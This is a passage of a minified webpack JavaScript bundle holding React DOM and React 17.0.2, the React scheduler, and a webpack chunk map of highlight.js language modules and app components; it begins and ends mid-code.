Gu(o)}function ac(e,n){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!tc(n))throw Error(o(200));return Xu(e,n,null,t)}Wi=function(e,n,t){var r=n.lanes;if(null!==e)if(e.memoizedProps!==n.pendingProps||fa.current)Io=!0;else{if(0==(t&r)){switch(Io=!1,n.tag){case 3:$o(n),$l();break;case 5:zl(n);break;case 1:ha(n.type)&&ga(n);break;case 4:Ol(n,n.stateNode.containerInfo);break;case 10:r=n.memoizedProps.value;var a=n.type._context;ua(Ya,a._currentValue),a._currentValue=r;break;case 13:if(null!==n.memoizedState)return 0!=(t&n.child.childLanes)?Yo(e,n,t):(ua(Il,1&Il.current),null!==(n=ti(e,n,t))?n.sibling:null);ua(Il,1&Il.current);break;case 19:if(r=0!=(t&n.childLanes),0!=(64&e.flags)){if(r)return ni(e,n,t);n.flags|=64}if(null!==(a=n.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),ua(Il,Il.current),r)break;return null;case 23:case 24:return n.lanes=0,Uo(e,n,t)}return ti(e,n,t)}Io=0!=(16384&e.flags)}else Io=!1;switch(n.lanes=0,n.tag){case 2:if(r=n.type,null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),e=n.pendingProps,a=pa(n,sa.current),tl(n,t),a=ro(null,n,r,e,a,t),n.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof){if(n.tag=1,n.memoizedState=null,n.updateQueue=null,ha(r)){var l=!0;ga(n)}else l=!1;n.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,ll(n);var i=r.getDerivedStateFromProps;"function"==typeof i&&pl(n,r,i,e),a.updater=hl,n.stateNode=a,a._reactInternals=n,gl(n,r,e,t),n=Vo(null,n,r,!0,l,t)}else n.tag=0,Do(null,n,a,t),n=n.child;return n;case 16:a=n.elementType;e:{switch(null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),e=n.pendingProps,a=(l=a._init)(a._payload),n.type=a,l=n.tag=function(e){if("function"==typeof e)return Bu(e)?1:0;if(null!=e){if((e=e.$$typeof)===T)return 11;if(e===z)return 14}return 2}(a),e=Ka(a,e),l){case 0:n=Ho(null,n,a,e,t);break e;case 1:n=Bo(null,n,a,e,t);break e;case 11:n=Ro(null,n,a,e,t);break e;case 14:n=Fo(null,n,a,Ka(a.type,e),r,t);break e}throw Error(o(306,a,""))}return n;case 0:return r=n.type,a=n.pendingProps,Ho(e,n,r,a=n.elementType===r?a:Ka(r,a),t);case 1:return r=n.type,a=n.pendingProps,Bo(e,n,r,a=n.elementType===r?a:Ka(r,a),t);case 3:if($o(n),r=n.updateQueue,null===e||null===r)throw Error(o(282));if(r=n.pendingProps,a=null!==(a=n.memoizedState)?a.element:null,ol(e,n),sl(n,r,null,t),(r=n.memoizedState.element)===a)$l(),n=ti(e,n,t);else{if((l=(a=n.stateNode).hydrate)&&(Fl=Wr(n.stateNode.containerInfo.firstChild),Rl=n,l=jl=!0),l){if(null!=(e=a.mutableSourceEagerHydrationData))for(a=0;a<e.length;a+=2)(l=e[a])._workInProgressVersionPrimary=e[a+1],Wl.push(l);for(t=_l(n,null,r,t),n.child=t;t;)t.flags=-3&t.flags|1024,t=t.sibling}else Do(e,n,r,t),$l();n=n.child}return n;case 5:return zl(n),null===e&&Hl(n),r=n.type,a=n.pendingProps,l=null!==e?e.memoizedProps:null,i=a.children,Hr(r,a)?i=null:null!==l&&Hr(r,l)&&(n.flags|=16),Ao(e,n),Do(e,n,i,t),n.child;case 6:return null===e&&Hl(n),null;case 13:return Yo(e,n,t);case 4:return Ol(n,n.stateNode.containerInfo),r=n.pendingProps,null===e?n.child=Sl(n,null,r,t):Do(e,n,r,t),n.child;case 11:return r=n.type,a=n.pendingProps,Ro(e,n,r,a=n.elementType===r?a:Ka(r,a),t);case 7:return Do(e,n,n.pendingProps,t),n.child;case 8:case 12:return Do(e,n,n.pendingProps.children,t),n.child;case 10:e:{r=n.type._context,a=n.pendingProps,i=n.memoizedProps,l=a.value;var u=n.type._context;if(ua(Ya,u._currentValue),u._currentValue=l,null!==i)if(u=i.value,0===(l=ir(u,l)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(u,l):1073741823))){if(i.children===a.children&&!fa.current){n=ti(e,n,t);break e}}else for(null!==(u=n.child)&&(u.return=n);null!==u;){var c=u.dependencies;if(null!==c){i=u.child;for(var s=c.firstContext;null!==s;){if(s.context===r&&0!=(s.observedBits&l)){1===u.tag&&((s=il(-1,t&-t)).tag=2,ul(u,s)),u.lanes|=t,null!==(s=u.alternate)&&(s.lanes|=t),nl(u.return,t),c.lanes|=t;break}s=s.next}}else i=10===u.tag&&u.type===n.type?null:u.child;if(null!==i)i.return=u;else for(i=u;null!==i;){if(i===n){i=null;break}if(null!==(u=i.sibling)){u.return=i.return,i=u;break}i=i.return}u=i}Do(e,n,a.children,t),n=n.child}return n;case 9:return a=n.type,r=(l=n.pendingProps).children,tl(n,t),r=r(a=rl(a,l.unstable_observedBits)),n.flags|=1,Do(e,n,r,t),n.child;case 14:return l=Ka(a=n.type,n.pendingProps),Fo(e,n,a,l=Ka(a.type,l),r,t);case 15:return jo(e,n,n.type,n.pendingProps,r,t);case 17:return r=n.type,a=n.pendingProps,a=n.elementType===r?a:Ka(r,a),null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),n.tag=1,ha(r)?(e=!0,ga(n)):e=!1,tl(n,t),vl(n,r,a),gl(n,r,a,t),Vo(null,n,r,!0,e,t);case 19:return ni(e,n,t);case 23:case 24:return Uo(e,n,t)}throw Error(o(156,n.tag))},nc.prototype.render=function(e){Zu(e,this._internalRoot,null,null)},nc.prototype.unmount=function(){var e=this._internalRoot,n=e.containerInfo;Zu(null,e,null,(function(){n[Zr]=null}))},nn=function(e){13===e.tag&&(fu(e,4,cu()),ec(e,4))},tn=function(e){13===e.tag&&(fu(e,67108864,cu()),ec(e,67108864))},rn=function(e){if(13===e.tag){var n=cu(),t=su(e);fu(e,t,n),ec(e,t)}},an=function(e,n){return n()},Pe=function(e,n,t){switch(n){case"input":if(te(e,t),n=t.name,"radio"===t.type&&null!=n){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var a=ta(r);if(!a)throw Error(o(90));Z(r),te(r,a)}}}break;case"textarea":ce(e,t);break;case"select":null!=(n=t.value)&&oe(e,!!t.multiple,n,!1)}},Me=bu,Ie=function(e,n,t,r,a){var l=Ti;Ti|=4;try{return Va(98,e.bind(null,n,t,r,a))}finally{0===(Ti=l)&&($i(),Wa())}},De=function(){0==(49&Ti)&&(function(){if(null!==nu){var e=nu;nu=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,pu(e,Aa())}))}Wa()}(),zu())},Re=function(e,n){var t=Ti;Ti|=2;try{return e(n)}finally{0===(Ti=t)&&($i(),Wa())}};var lc={Events:[ea,na,ta,Le,ze,zu,{current:!1}]},oc={findFiberByHostInstance:Jr,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},ic={bundleType:oc.bundleType,version:oc.version,rendererPackageName:oc.rendererPackageName,rendererConfig:oc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:k.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:oc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var uc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!uc.isDisabled&&uc.supportsFiber)try{wa=uc.inject(ic),ka=uc}catch(ve){}}n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=lc,n.createPortal=ac,n.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(o(188));throw Error(o(268,Object.keys(e)))}return e=null===(e=Je(n))?null:e.stateNode},n.flushSync=function(e,n){var t=Ti;if(0!=(48&t))return e(n);Ti|=1;try{if(e)return Va(99,e.bind(null,n))}finally{Ti=t,Wa()}},n.hydrate=function(e,n,t){if(!tc(n))throw Error(o(200));return rc(null,e,n,!0,t)},n.render=function(e,n,t){if(!tc(n))throw Error(o(200));return rc(null,e,n,!1,t)},n.unmountComponentAtNode=function(e){if(!tc(e))throw Error(o(40));return!!e._reactRootContainer&&(gu((function(){rc(null,null,e,!1,(function(){e._reactRootContainer=null,e[Zr]=null}))})),!0)},n.unstable_batchedUpdates=bu,n.unstable_createPortal=function(e,n){return ac(e,n,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},n.unstable_renderSubtreeIntoContainer=function(e,n,t,r){if(!tc(t))throw Error(o(200));if(null==e||void 0===e._reactInternals)throw Error(o(38));return rc(e,n,t,!1,r)},n.version="17.0.2"},73935:(e,n,t)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=t(64448)},72408:(e,n,t)=>{var r=t(27418),a=60103,l=60106;n.Fragment=60107,n.StrictMode=60108,n.Profiler=60114;var o=60109,i=60110,u=60112;n.Suspense=60113;var c=60115,s=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;a=f("react.element"),l=f("react.portal"),n.Fragment=f("react.fragment"),n.StrictMode=f("react.strict_mode"),n.Profiler=f("react.profiler"),o=f("react.provider"),i=f("react.context"),u=f("react.forward_ref"),n.Suspense=f("react.suspense"),c=f("react.memo"),s=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m={};function v(e,n,t){this.props=e,this.context=n,this.refs=m,this.updater=t||h}function b(){}function g(e,n,t){this.props=e,this.context=n,this.refs=m,this.updater=t||h}v.prototype.isReactComponent={},v.prototype.setState=function(e,n){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,n,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},b.prototype=v.prototype;var y=g.prototype=new b;y.constructor=g,r(y,v.prototype),y.isPureReactComponent=!0;var w={current:null},k=Object.prototype.hasOwnProperty,E={key:!0,ref:!0,__self:!0,__source:!0};function S(e,n,t){var r,l={},o=null,i=null;if(null!=n)for(r in void 0!==n.ref&&(i=n.ref),void 0!==n.key&&(o=""+n.key),n)k.call(n,r)&&!E.hasOwnProperty(r)&&(l[r]=n[r]);var u=arguments.length-2;if(1===u)l.children=t;else if(1<u){for(var c=Array(u),s=0;s<u;s++)c[s]=arguments[s+2];l.children=c}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===l[r]&&(l[r]=u[r]);return{$$typeof:a,type:e,key:o,ref:i,props:l,_owner:w.current}}function _(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var x=/\/+/g;function C(e,n){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return n[e]}))}(""+e.key):n.toString(36)}function P(e,n,t,r,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case l:u=!0}}if(u)return o=o(u=e),e=""===r?"."+C(u,0):r,Array.isArray(o)?(t="",null!=e&&(t=e.replace(x,"$&/")+"/"),P(o,n,t,"",(function(e){return e}))):null!=o&&(_(o)&&(o=function(e,n){return{$$typeof:a,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}(o,t+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(x,"$&/")+"/")+e)),n.push(o)),1;if(u=0,r=""===r?".":r+":",Array.isArray(e))for(var c=0;c<e.length;c++){var s=r+C(i=e[c],c);u+=P(i,n,t,s,o)}else if("function"==typeof(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e)))for(e=s.call(e),c=0;!(i=e.next()).done;)u+=P(i=i.value,n,t,s=r+C(i,c++),o);else if("object"===i)throw n=""+e,Error(p(31,"[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n));return u}function N(e,n,t){if(null==e)return e;var r=[],a=0;return P(e,r,"","",(function(e){return n.call(t,e,a++)})),r}function T(e){if(-1===e._status){var n=e._result;n=n(),e._status=0,e._result=n,n.then((function(n){0===e._status&&(n=n.default,e._status=1,e._result=n)}),(function(n){0===e._status&&(e._status=2,e._result=n)}))}if(1===e._status)return e._result;throw e._result}var O={current:null};function L(){var e=O.current;if(null===e)throw Error(p(321));return e}var z={ReactCurrentDispatcher:O,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:r};n.Children={map:N,forEach:function(e,n,t){N(e,(function(){n.apply(this,arguments)}),t)},count:function(e){var n=0;return N(e,(function(){n++})),n},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!_(e))throw Error(p(143));return e}},n.Component=v,n.PureComponent=g,n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,n.cloneElement=function(e,n,t){if(null==e)throw Error(p(267,e));var l=r({},e.props),o=e.key,i=e.ref,u=e._owner;if(null!=n){if(void 0!==n.ref&&(i=n.ref,u=w.current),void 0!==n.key&&(o=""+n.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in n)k.call(n,s)&&!E.hasOwnProperty(s)&&(l[s]=void 0===n[s]&&void 0!==c?c[s]:n[s])}var s=arguments.length-2;if(1===s)l.children=t;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];l.children=c}return{$$typeof:a,type:e.type,key:o,ref:i,props:l,_owner:u}},n.createContext=function(e,n){return void 0===n&&(n=null),(e={$$typeof:i,_calculateChangedBits:n,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},n.createElement=S,n.createFactory=function(e){var n=S.bind(null,e);return n.type=e,n},n.createRef=function(){return{current:null}},n.forwardRef=function(e){return{$$typeof:u,render:e}},n.isValidElement=_,n.lazy=function(e){return{$$typeof:s,_payload:{_status:-1,_result:e},_init:T}},n.memo=function(e,n){return{$$typeof:c,type:e,compare:void 0===n?null:n}},n.useCallback=function(e,n){return L().useCallback(e,n)},n.useContext=function(e,n){return L().useContext(e,n)},n.useDebugValue=function(){},n.useEffect=function(e,n){return L().useEffect(e,n)},n.useImperativeHandle=function(e,n,t){return L().useImperativeHandle(e,n,t)},n.useLayoutEffect=function(e,n){return L().useLayoutEffect(e,n)},n.useMemo=function(e,n){return L().useMemo(e,n)},n.useReducer=function(e,n,t){return L().useReducer(e,n,t)},n.useRef=function(e){return L().useRef(e)},n.useState=function(e){return L().useState(e)},n.version="17.0.2"},67294:(e,n,t)=>{e.exports=t(72408)},60053:(e,n)=>{var t,r,a,l;if("object"==typeof performance&&"function"==typeof performance.now){var o=performance;n.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();n.unstable_now=function(){return i.now()-u}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var c=null,s=null,f=function(){if(null!==c)try{var e=n.unstable_now();c(!0,e),c=null}catch(e){throw setTimeout(f,0),e}};t=function(e){null!==c?setTimeout(t,0,e):(c=e,setTimeout(f,0))},r=function(e,n){s=setTimeout(e,n)},a=function(){clearTimeout(s)},n.unstable_shouldYield=function(){return!1},l=n.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var m=!1,v=null,b=-1,g=5,y=0;n.unstable_shouldYield=function(){return n.unstable_now()>=y},l=function(){},n.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):g=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,k=w.port2;w.port1.onmessage=function(){if(null!==v){var e=n.unstable_now();y=e+g;try{v(!0,e)?k.postMessage(null):(m=!1,v=null)}catch(e){throw k.postMessage(null),e}}else m=!1},t=function(e){v=e,m||(m=!0,k.postMessage(null))},r=function(e,t){b=d((function(){e(n.unstable_now())}),t)},a=function(){p(b),b=-1}}function E(e,n){var t=e.length;e.push(n);e:for(;;){var r=t-1>>>1,a=e[r];if(!(void 0!==a&&0<x(a,n)))break e;e[r]=n,e[t]=a,t=r}}function S(e){return void 0===(e=e[0])?null:e}function _(e){var n=e[0];if(void 0!==n){var t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,a=e.length;r<a;){var l=2*(r+1)-1,o=e[l],i=l+1,u=e[i];if(void 0!==o&&0>x(o,t))void 0!==u&&0>x(u,o)?(e[r]=u,e[i]=t,r=i):(e[r]=o,e[l]=t,r=l);else{if(!(void 0!==u&&0>x(u,t)))break e;e[r]=u,e[i]=t,r=i}}}return n}return null}function x(e,n){var t=e.sortIndex-n.sortIndex;return 0!==t?t:e.id-n.id}var C=[],P=[],N=1,T=null,O=3,L=!1,z=!1,M=!1;function I(e){for(var n=S(P);null!==n;){if(null===n.callback)_(P);else{if(!(n.startTime<=e))break;_(P),n.sortIndex=n.expirationTime,E(C,n)}n=S(P)}}function D(e){if(M=!1,I(e),!z)if(null!==S(C))z=!0,t(R);else{var n=S(P);null!==n&&r(D,n.startTime-e)}}function R(e,t){z=!1,M&&(M=!1,a()),L=!0;var l=O;try{for(I(t),T=S(C);null!==T&&(!(T.expirationTime>t)||e&&!n.unstable_shouldYield());){var o=T.callback;if("function"==typeof o){T.callback=null,O=T.priorityLevel;var i=o(T.expirationTime<=t);t=n.unstable_now(),"function"==typeof i?T.callback=i:T===S(C)&&_(C),I(t)}else _(C);T=S(C)}if(null!==T)var u=!0;else{var c=S(P);null!==c&&r(D,c.startTime-t),u=!1}return u}finally{T=null,O=l,L=!1}}var F=l;n.unstable_IdlePriority=5,n.unstable_ImmediatePriority=1,n.unstable_LowPriority=4,n.unstable_NormalPriority=3,n.unstable_Profiling=null,n.unstable_UserBlockingPriority=2,n.unstable_cancelCallback=function(e){e.callback=null},n.unstable_continueExecution=function(){z||L||(z=!0,t(R))},n.unstable_getCurrentPriorityLevel=function(){return O},n.unstable_getFirstCallbackNode=function(){return S(C)},n.unstable_next=function(e){switch(O){case 1:case 2:case 3:var n=3;break;default:n=O}var t=O;O=n;try{return e()}finally{O=t}},n.unstable_pauseExecution=function(){},n.unstable_requestPaint=F,n.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=O;O=e;try{return n()}finally{O=t}},n.unstable_scheduleCallback=function(e,l,o){var i=n.unstable_now();switch("object"==typeof o&&null!==o?o="number"==typeof(o=o.delay)&&0<o?i+o:i:o=i,e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}return e={id:N++,callback:l,priorityLevel:e,startTime:o,expirationTime:u=o+u,sortIndex:-1},o>i?(e.sortIndex=o,E(P,e),null===S(C)&&e===S(P)&&(M?a():M=!0,r(D,o-i))):(e.sortIndex=u,E(C,e),z||L||(z=!0,t(R))),e},n.unstable_wrapCallback=function(e){var n=O;return function(){var t=O;O=n;try{return e.apply(this,arguments)}finally{O=t}}}},63840:(e,n,t)=>{e.exports=t(60053)}},l={};function o(e){var n=l[e];if(void 0!==n){if(void 0!==n.error)throw n.error;return n.exports}var t=l[e]={id:e,loaded:!1,exports:{}};try{var r={id:e,module:t,factory:a[e],require:o};o.i.forEach((function(e){e(r)})),t=r.module,r.factory.call(t.exports,t,t.exports,r.require)}catch(e){throw t.error=e,e}return t.loaded=!0,t.exports}o.m=a,o.c=l,o.i=[],o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var a=Object.create(null);o.r(a);var l={};e=e||[null,n({}),n([]),n(n)];for(var i=2&r&&t;"object"==typeof i&&!~e.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach((e=>l[e]=()=>t[e]));return l.default=()=>t,o.d(a,l),a},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>(({43:"python",61:"vala",64:"stylus",135:"lua",149:"pony",189:"x86asm",242:"cal",255:"r",274:"arcade",359:"armasm",429:"StarRating",468:"powershell",505:"elm",553:"dns",590:"q",634:"haml",647:"cpp",664:"apache",689:"less",820:"cos",825:"erb",847:"darcula",849:"nimrod",886:"livecodeserver",966:"d",981:"http",1001:"clean",1020:"vbscript",1075:"isbl",1259:"coffeescript",1431:"moonscript",1457:"livescript",1485:"vhdl",1533:"tex",1590:"crmsh",1626:"pf",1638:"verilog",1648:"clojure",1671:"delphi",1706:"puppet",1717:"tap",1731:"openscad",1765:"erlang-repl",1837:"vim",1977:"haskell",2009:"markdown",2071:"purebasic",2085:"scala",2130:"erlang",2487:"flix",2504:"mercury",2606:"reasonml",2827:"kotlin",2849:"gradle",2910:"jboss-cli",2918:"taggerscript",2981:"dust",3012:"sql",3041:"glsl",3158:"scilab",3159:"objectivec",3560:"golo",3702:"nsis",3720:"lasso",3735:"prolog",3753:"fsharp",3755:"go",3858:"aspectj",3949:"1c",3971:"inform7",3990:"autohotkey",3991:"ldif",4069:"ProfileUpdate",4086:"actionscript",4146:"julia",4164:"json",4197:"ceylon",4253:"mathematica",4272:"gml",4320:"lsl",4417:"php",4549:"django",4574:"haxe",4701:"thrift",4768:"App",4818:"asciidoc",4848:"roboconf",4869:"dockerfile",4889:"cmake",4937:"scheme",4963:"stan",4979:"julia-repl",4993:"cs",5154:"arduino",5322:"subunit",5409:"nix",5441:"xml",5473:"bnf",5544:"rust",5589:"twig",5618:"tp",5634:"sas",5765:"step21",5815:"pgsql",5879:"brainfuck",5937:"typescript",6022:"bash",6046:"gcode",6077:"DonateBlock",6195:"vbnet",6201:"fix",6284:"capnproto",6384:"autoit",6499:"gams",6609:"stata",6639:"sml",6659:"coq",6670:"ruleslanguage",6827:"protobuf",6845:"profile",6936:"accesslog",6956:"applescript",6984:"hsp",6994:"clojure-repl",7013:"diff",7065:"rib",7078:"excel",7133:"smali",7140:"lisp",7204:"shell",7325:"EmojiPicker",7368:"properties",7399:"highlightjs",7447:"sqf",7462:"matlab",7494:"css",7503:"swift",7526:"xquery",7563:"angelscript",7565:"scss",7649:"awk",7777:"parser3",7799:"nginx",7863:"xl",7961:"dart",8008:"abnf",8033:"dsconfig",8081:"leaf",8088:"hy",8196:"Editor",8216:"ini",8233:"oxygene",8282:"apple",8285:"zephir",8292:"fortran",8306:"java",8378:"mipsasm",8464:"llvm",8500:"processing",8570:"tcl",8632:"ocaml",8678:"irpf90",8710:"gherkin",8745:"crystal",8823:"rsl",8832:"htmlbars",8840:"dts",8879:"ebnf",8900:"ModerationContainer",8934:"monkey",9035:"yaml",9053:"basic",9106:"ruby",9158:"dos",9188:"mizar",9302:"maxima",9322:"ada",9366:"javascript",9410:"elixir",9411:"gauss",9451:"EmojiBlot",9466:"axapta",9490:"handlebars",9523:"mojolicious",9676:"csp",9690:"vbscript-html",9707:"qml",9716:"makefile",9718:"routeros",9737:"smalltalk",9746:"plaintext",9860:"avrasm",9871:"mel",9921:"n1ql",9972:"groovy",9990:"perl"}[e]||e)+"."+{43:"d555bccdece1f898822b",61:"e905f60ca99d3a22d004",64:"dbf7db55d2761265c864",135:"18bf9f023e09a60ee829",149:"aea381ad7ed604658e4e",189:"3bfddc1746059a98f881",242:"033715ce6a9329833792",255:"a1ee36dc8848b7e2af74",274:"45fec8ec32a805e5f68d",359:"a27199a6ae082bd3c022",429:"80725ab1eeb0961df696",463:"58ce54ab154812915ef5",468:"2d27fc2ba2031acd395c",505:"7115b1d1afd18eea0266",553:"bcd0e160a9293dfe3e35",590:"ef567a8a68ba01e08668",634:"e8716e6e605e2534a4a7",647:"bb7b1f2134d9b6a15a0d",664:"c232686afd91ec9299a9",689:"a20a8818db3a0d281eff",820:"6b70cf39c2c9561dfe12",825:"b660a8cc96035eae34f8",847:"d4d404c7c839b1d1954b",849:"912dc6f0efb33ea9bf62",886:"425ad28f133478ad7b1c",966:"df958a69cd9b8fc2e856",981:"47321223dcb2ed8aa3f8",1001:"69a016b607165db7f9a0",1020:"e3e4c97da413f6f541ce",1075:"d1efc5d572f546696dca",1259:"693e88b60d7d96b3185e",1431:"5b9f8fec45054639b61e",1457:"21ea1eae4fe3656f393b",1485:"adcf692a07ee235f0e77",1533:"8255c0afc74a23848890",1590:"06d59e9bc1168598dce6",1626:"7d3ed150986914876e86",1638:"bc929b3429d0fcf282ad",1648:"cf0f30881df60963e9f1",1671:"0e20d42d94ff40a78971",1706:"94ae9cf9d50ea2eb3ba7",1717:"e6c52b722a9bc4307942",1731:"270c2489c9bbac0a3db1",1765:"9417c2c60489222dd193",1786:"a43ef4c9f05dbe85699f",1837:"10bc05a6fd9535f9d20d",1977:"12739b68e883c9702ae1",2009:"dc97b0f2c1219a400751",2071:"e8e698b07c7d7e12d965",2085:"636cc723d8a5bc20fb7e",2130:"e13d53e514e5dc96f9f8",2487:"c2e18479762fd2274750",2504:"c122dae77e4369803d9b",2606:"369a8eca4e8d7485b538",2827:"87caee7dbacb19c3b835",2849:"383b89362e343f7e7383",2910:"ddafc195c0629aca4966",2918:"7f4fde4b701f1d1e88e3",2981:"64c39763c4a1befc2893",3012:"16fc3fa282b6d39206bd",3041:"0551b1b7e8aadebbb73a",3158:"092ffec03851f895bda6",3159:"6f2d084d4375cb044e66",3392:"61431386f7b6e08e1bb3",3560:"eb87f8161c96933cea25",3702:"2692ab3403f365355d51",3720:"e77b813c0d1fcd9daa8a",3735:"7b7adc688610ecde7331",3753:"6b579b47d7e97aa58476",3755:"c1564e9bd7573d217171",3858:"dc2458488cf990521d85",3949:"4742895a6fd1ef044771",3971:"59ace51b9987f55d9502",3990:"dc4a7027b45ae4853a3b",3991:"f81f940a6daac303c1a8",4069:"70ed1ab1297a3565b0a4",4086:"c9ac4114f409859868b3",4146:"9b823b937de72f2fe025",4164:"7130cbe43cd1a7d32293",4197:"f9493a06098d57cb295e",4253:"b3063374834679a8b1d0",4272:"3b4daf72a4f35bba2608",4320:"7e9d2a9c26b50839a12b",4417:"4a6f084aa88f46227141",4549:"a779cbddc6a572cea1b8",4574:"d61118a4aa4c60d6fb24",4701:"572a97bc26949b5ba017",4768:"93e0e8e7b087a127f717",4818:"ce0f3681db72107f8a29",4848:"d6bcd3906e79e1c0cd10",4869:"5799fa9e48e4516d6961",4889:"490783abef029a33dcd3",4937:"5779e80be6823d05595f",4963:"03dc644632f7e0093d59",4979:"881a6111507469db5c20",4993:"9d80251aa24a6e1dd0d0",5154:"ae75d49413e8bff3cd49",5322:"6c19e660f04e4a98009c",5409:"62f8447d5d26d10d50af",5441:"6f7b5d513684419ed509",5473:"e1eb4d2959a355d6f85c",5544:"0d16951cd1d8b20cf8f5",5589:"27cd03c30ad1267d116b",5618:"212ace87c47d40f11161",5634:"d1af1395e71eef351a19",5765:"094f78defab6e46d1f87",5815:"8460d842ee2fa419512a",5879:"204ada4d2ae6a47a88fe",5937:"aef647075f3110670d6a",6022:"068e70dfcebe6109d209",6046:"f57926e5551d9d78feb0",6077:"94777792a114a4d518f8",6151:"7be3e56913f366492341",6195:"4c86408930670bb44d80",6201:"00a7f7624799b42b8547",6284:"3ddf229703bd72ff4b72",6384:"5aa500c9f10bda5661db",6499:"19a3a886bf4c5c72e8b3",6609:"85b461b229e3f5555357",6639:"40d09e5dff92de7c9076",6659:"8d562b24d7c7aafcb9b1",6670:"541bd318d0d4da278199",6827:"64c4eefb8c4150e8fd28",6845:"883491c3a5c1b74d9cdd",6936:"cd2a88d26d6a1be30aef",6956:"bc46931a1e187f323dab",6984:"05706840b7da27066941",6994:"ad2d83ea2043e9f49cff",7013:"11caf88c18b4b3209eae",7065:"5ae61c154e7bc66b2b94",7078:"237d2e99aee79fe01371",7133:"023ec4adc3c590750179",7140:"a922eee8c2315d74ba22",7204:"4ad972be631787fc38de",7325:"6d3f12f2df44d3441b0e",7368:"26a1e4036c11c579809b",739